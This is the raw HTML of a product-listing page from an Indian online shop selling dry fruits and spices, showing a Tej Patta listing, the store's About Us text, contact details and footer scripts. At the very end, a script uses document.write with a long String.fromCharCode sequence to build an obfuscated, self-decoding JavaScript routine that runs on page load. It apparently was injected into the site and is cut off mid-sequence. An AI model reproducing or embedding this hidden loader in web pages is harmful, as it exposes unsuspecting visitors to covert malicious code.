	            <a href="javascript:void(0);" id="display-mode-grid" class="display-mode-btn active" title="Grid" ><i class="tb-icon tb-icon-zt-th-large"></i></a>
	            <a href="javascript:void(0);" id="display-mode-list" class="display-mode-btn list " title="List" ><i class="tb-icon tb-icon-zt-list-alt"></i></a>
	        </div>

	        </div></div><div class="display-products products products-grid"><div class="row"  data-xlgdesktop=4 data-desktop=4 data-desktopsmall=4 data-tablet=3 data-landscape=2 data-mobile=2>

<div class="product type-product post-7532 status-publish first instock product_cat-spices product_cat-tej-patta-spices product_tag-bay-leaves product_tag-spices product_tag-tej-patta has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid product v1" data-product-id="7532">
		
		
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Tej Patta" href="https://bucketlistindia.in/shop/tej-patta/" class="product-image">
					<img width="280" height="280" src="https://bucketlistindia.in/wp-content/uploads/2021/02/Tejpatta-280x280.png" class="image-no-effect" alt="Tej Patta" decoding="async" />				</a>

											<div class="product-top">
															</div>
						
										</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Select options"><a href="https://bucketlistindia.in/shop/tej-patta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7532" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7532" data-product_sku="BL-SPC-TJP" aria-label="Select options for &ldquo;Tej Patta&rdquo;" rel="nofollow"><i class="tb-icon tb-icon-zt-shopping-cart"></i><span class="title-cart">Select options</span></a>			<span id="woocommerce_loop_add_to_cart_link_describedby_7532" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="7532" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="tb-icon tb-icon-zt-expand"></i>
                    <span>Quick View</span>
                </a>
            </div>
            		    </div>
		</div>
				
					
		<div class="caption">
									
			        
        <h3 class="name full_name"><a href="https://bucketlistindia.in/shop/tej-patta/">Tej Patta</a></h3>
        						
								<div class="price-wrapper">
						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>30</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span><span class="screen-reader-text">Price range: &#8377;30 through &#8377;150</span></span>
<span data-content_category="Tej Patta"></span>					</div>
					 
					</div>
						    </div>
    
	
	 
</div>
</div>

</div></div>				</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://bucketlistindia.in/my-account/">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img loading="lazy" height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bucketlistindia.in"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/bucketlistindia.in\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Spices","@id":"https:\/\/bucketlistindia.in\/product-category\/spices\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tej Patta","@id":"https:\/\/bucketlistindia.in\/product-category\/spices\/tej-patta-spices\/"}}]}</script>			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,